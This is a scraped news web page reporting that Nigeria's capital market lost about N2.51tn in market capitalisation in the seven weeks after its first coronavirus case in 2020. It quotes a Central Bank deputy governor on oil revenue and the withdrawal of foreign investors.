                <div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/"><div class='the_champ_sharing_title' style="font-weight:bold" >Share</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frealtime.ng%2F2020%2F04%2F19%2Fnigerian-capital-market-loses-n2-51tn-in-seven-weeks%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Nigerian%20capital%20market%20loses%20N2.51tn%20in%20seven%20weeks&url=https%3A%2F%2Frealtime.ng%2F2020%2F04%2F19%2Fnigerian-capital-market-loses-n2-51tn-in-seven-weeks%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Frealtime.ng%2F2020%2F04%2F19%2Fnigerian-capital-market-loses-n2-51tn-in-seven-weeks%2F&title=Nigerian%20capital%20market%20loses%20N2.51tn%20in%20seven%20weeks" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Nigerian%20capital%20market%20loses%20N2.51tn%20in%20seven%20weeks https%3A%2F%2Frealtime.ng%2F2020%2F04%2F19%2Fnigerian-capital-market-loses-n2-51tn-in-seven-weeks%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/', 'Nigerian%20capital%20market%20loses%20N2.51tn%20in%20seven%20weeks', 'Nigerian%20capital%20market%20loses%20N2.51tn%20in%20seven%20weeks' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><div style='clear:both'></div><br/> 
<style>
 
  .slider{
    width:320px;
    height:460px;
    overflow:hidden;
    border-radius:12px;
    position:relative;
	  margin: 0px auto;
	  border:1px solid #ccc;
	  margin-bottom:50px;
  }

  .slides{
    display:flex;
    transition:transform 0.5s ease-in-out;
  }

  .slide{
    min-width:100%;
  }

  .slide img{
    width:100%;
    display:block;
    border-radius:12px;
  }

  /* Navigation Buttons */
  .prev, .next{
    position:absolute;
    top:50%;
    transform:translateY(-50%);
    background:#000;
    padding:10px;
    border:none;
    cursor:pointer;
    font-size:18px;
    border-radius:50%;
  }
  .prev{left:10px;}
  .next{right:10px;}
</style> 
<div class="slider">
  <button class="prev">&#10094;</button>
  <div class="slides" id="slideContainer">
    <div class="slide"><img decoding="async" src="https://realtime.ng/wp-content/uploads/2025/11/2-23.jpg"></div>
    <div class="slide"><img decoding="async" src="https://realtime.ng/wp-content/uploads/2025/11/3-17.jpg"></div>
    <div class="slide"><img decoding="async" src="https://realtime.ng/wp-content/uploads/2025/11/4-17.jpg"></div>
	  
	  <div class="slide"><img decoding="async" src="https://realtime.ng/wp-content/uploads/2025/11/5-10.jpg"></div>
	  <div class="slide"><img decoding="async" src="https://realtime.ng/wp-content/uploads/2025/11/1-31.jpg"></div>
  </div>
  <button class="next">&#10095;</button>
</div>

<script>
  const slides = document.getElementById('slideContainer');
  const totalSlides = document.querySelectorAll('.slide').length;
  let index = 0;

  function showSlide(i){
    index = (i + totalSlides) % totalSlides;
    slides.style.transform = `translateX(-${index * 100}%)`;
  }

  document.querySelector('.next').onclick = () => showSlide(index + 1);
  document.querySelector('.prev').onclick = () => showSlide(index - 1);

  // Auto slide every 4 seconds
  setInterval(() => showSlide(index + 1), 4000);
</script>
 

<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://real-time24.com/wp-content/uploads/2020/04/Nigerian-stock-exchange.png" alt="" class="wp-image-1676" width="947" height="709"/><figcaption> Nigerian Stock Exchange </figcaption></figure></div>



<p>Since February 28 when Nigeria recorded its first coronavirus case, investors in the capital market have lost about N2.51tn. Certain features of the Nigerian economy make the country to be vulnerable to the impact of the coronavirus pandemic.</p>



<p>For instance, the economy is highly open and strongly connected to the rest of the global economy through trade and financial flows. The economy is not fully diversified as it relies largely on crude oil production and export for the bulk of its domestic revenue and foreign exchange earnings.</p>



<p>Figures from the Central Bank of Nigeria show that oil revenue propels over 50 per cent of the nation’s economy.In other countries experiencing lockdowns and economic shutdowns, the coronavirus has had both macro and microeconomic impact.</p>



<p></p>



<p>So far, in Nigeria, the visible impact has been huge, especially in relation to government finances, capital flow reversal and loss of income to businesses and households.</p>



<p>An analysis of figures from the Nigerian Stock Exchange showed that as of February 28, the market capitalisation was N13.65tn.</p>



<p></p>



<p>However, with the outbreak of the pandemic, the capitalisation had dropped by N2.51tn to N11.14tn as of April 16. This implies that within a period of seven weeks, the Nigerian capital market has lost about 18.39 per cent of market capitalisation.</p>



<p>The Deputy Governor, Economic Policy at the CBN, Dr Kingsley Obiora, described the pandemic as a setback for the promising signs of progress in the economy, particularly in the fourth quarter of 2019.</p>



<p>In his personal statement made at the Monetary Policy Committee meeting, he said growth was gradually picking up from 1.6 per cent contraction in 2016 to 2.1 per cent expansion over the next three years.</p>



<p>He said, “This impact has also been drastic on the domestic front, with the most immediate spillover reflecting in the price of crude oil.</p>



<p>“Given that oil contributes a large share of both revenues for the government and reserves for the central bank, I cannot exaggerate the effect of this slump.</p>



<p>“Furthermore, many foreign investors have, as usual, settled their fears on the side of caution and withdrawn investments from the Nigerian Stock Exchange, with about N2.3tn wiped off in losses in the three weeks following the first confirmed case of the virus in the country.”</p>
<br/><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/"><div class='the_champ_sharing_title' style="font-weight:bold" >Share</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frealtime.ng%2F2020%2F04%2F19%2Fnigerian-capital-market-loses-n2-51tn-in-seven-weeks%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Nigerian%20capital%20market%20loses%20N2.51tn%20in%20seven%20weeks&url=https%3A%2F%2Frealtime.ng%2F2020%2F04%2F19%2Fnigerian-capital-market-loses-n2-51tn-in-seven-weeks%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Frealtime.ng%2F2020%2F04%2F19%2Fnigerian-capital-market-loses-n2-51tn-in-seven-weeks%2F&title=Nigerian%20capital%20market%20loses%20N2.51tn%20in%20seven%20weeks" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Nigerian%20capital%20market%20loses%20N2.51tn%20in%20seven%20weeks https%3A%2F%2Frealtime.ng%2F2020%2F04%2F19%2Fnigerian-capital-market-loses-n2-51tn-in-seven-weeks%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/', 'Nigerian%20capital%20market%20loses%20N2.51tn%20in%20seven%20weeks', 'Nigerian%20capital%20market%20loses%20N2.51tn%20in%20seven%20weeks' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><div style='clear:both'></div><div id="crp_related"> </div>				  <p>
					  
				  </p>
				   <p>
				  
				  </p>
                                                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://realtime.ng/2020/04/14/pos-terminal-transactions-rise-to-n1tn/" rel="prev">PoS terminal transactions rise to N1tn <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://realtime.ng/2020/05/12/crude-oil-prices-up-as-saudi-pledge-cuts-to-ease-glut-fears/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Crude oil prices up as Saudi pledge cuts to ease glut fears</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/07/1753882038011.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/business/" alt="View all posts in Business"> 
                                 Business
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://realtime.ng/2025/07/30/fort-court-estate-gra-owode-where-tranquility-meets-heritage/" title="Permalink to: Fort Court Estate, GRA Owode, Where Tranquility Meets Heritage">
                                              Fort Court Estate, GRA Owode, Where Tranquility Meets Heritage</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              Jul 30, 2025</span>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/07/images-18-1.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://realtime.ng/category/business/" alt="View all posts in Business"> 
                                 Business
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://realtime.ng/2025/07/04/5-ways-to-start-business-without-renting-a-shop/" title="Permalink to: 5 ways to start business without renting a shop">
                                              5 ways to start business without renting a shop</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              Jul 4, 2025</span>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/04/images-22-2.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://realtime.ng/category/world-news/" alt="View all posts in WORLD NEWS"> 
                                 WORLD NEWS
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/business/" alt="View all posts in Business"> 
                                 Business
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://realtime.ng/2025/04/17/video-fareed-zakaria-on-trumps-destructive-tariffs/" title="Permalink to: VIDEO: Fareed Zakaria on Trump&#8217;s &#8220;Destructive&#8217; Tariffs">
                                              VIDEO: Fareed Zakaria on Trump&#8217;s &#8220;Destructive&#8217; Tariffs</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              Apr 17, 2025</span>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  <!-- MagenetMonetization 4 --> 
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<!-- MagenetMonetization 5 --><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://realtime.ng/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form></div><!-- MagenetMonetization 5 -->
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6>Readmore</h6></div>
		<ul>
											<li>
					<a href="https://realtime.ng/2025/12/14/nigeria-recorded-its-highest-trade-surplus-in-six-years-in-2025-and-it-only-took-9-months-to-achieve/">Nigeria recorded its highest trade surplus in six years in 2025 — and it only took 9 months to achieve</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/14/why-former-french-colonies-in-africa-are-more-prone-to-military-coups/">Why former French colonies in Africa are more prone to military coups</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/09/breaking-rivers-governor-fubara-dumps-pdp-for-apc/">BREAKING: Rivers Governor Fubara dumps PDP for APC</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/07/gunmen-kill-police-inspector-at-checkpoint-in-benin-city/">Gunmen kill Police Inspector at checkpoint in Benin City</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/07/republic-of-benin-interior-minister-says-a-coup-announced-earlier-has-been-foiled/">Republic of Benin Interior Minister says a coup announced earlier has been foiled</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/07/mom-dies-after-plunging-from-10th-floor-with-three-year-old-twins-in-her-arms/">Mom dies after plunging from 10th-floor with three-year-old twins in her arms</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/06/billionaire-abdul-samad-rabiu-orders-bombardiers-utra-long-range-global-8000-business-jet/">Billionaire Abdul Samad Rabiu orders Bombardier&#8217;s utra-long range Global 8000 business jet</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/06/icymi-the-quiet-revocation-why-is-the-us-embassy-silently-canceling-nigerians-visas/">ICYMI: The quiet revocation &#8211; Why is the US embassy silently canceling Nigerians’ visas?</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/06/how-to-improve-mental-health/">How to Improve Mental Health</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/05/info-alert-the-new-cybercrimes-act-2025/">Info Alert: The new Cybercrimes Act 2025</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/05/appeal-court-affirms-judgment-barring-vio-from-seizing-vehicles-imposing-fines/">Appeal Court affirms judgment barring VIO from seizing vehicles, imposing fines</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/05/nomination-of-mahmood-yakubu-for-ambassadorial-position-confounds-atiku-abubakar/">Nomination of Mahmood Yakubu for ambassadorial position confounds Atiku Abubakar</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/04/full-list-of-68-ambassadors-nominees/">Full list of 68 ambassadors-nominees</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/04/high-cholesterol-cardiac-surgeon-reveals-10-foods-that-help-unclog-arteries-naturally-and-reduce-risk-of-heart-disease/">High cholesterol? Cardiac surgeon reveals 10 foods that help unclog arteries naturally and reduce risk of heart disease</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/03/adolf-hitler-changes-his-name-after-winning-election-for-fifth-time/">Adolf Hitler changes his name after winning election for fifth time</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/03/2baba-wifes-altercation-in-viral-video-sparks-reaction/">2Baba, Wife’s altercation in viral video sparks reaction</a>
									</li>
					</ul>

